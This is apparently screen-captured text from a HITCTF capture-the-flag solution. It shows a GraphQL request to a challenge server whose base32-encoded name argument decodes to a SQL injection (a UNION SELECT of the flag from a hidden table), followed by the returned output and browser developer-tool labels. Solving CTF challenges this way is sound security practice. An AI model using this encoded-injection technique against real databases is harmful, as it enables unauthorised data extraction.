 Load URL
http://182.254.247.127:3001/graphql
Split URL
Execute
Enable Post data
Enable Referrer
Post data
query={ getscorebyyourname(name: "METSA5LONFXW4IDTMVWGKY3UEBTXE33VOBPWG33OMNQXIKDGNRQWOKJAMZZG63JAKNSWG4RTORPWM3BUM4QC2LJL"){ name score } }
OrderedDict([(u'getscorebyyourname', OrderedDict([(u'name',
"a' union select group_concat(flag) from Secr3t_fl4g --+"),
(u'score', 'HITCTF{ }')]))])
查看器
控制台
调试器
{ } 样式编辑器
性能
网络
Deobfuscat...
所有
HTML
CSS
JS
XHR
字体
图像
媒体
Flash
WS
其他
1个请求, 0.17 KB, 0.08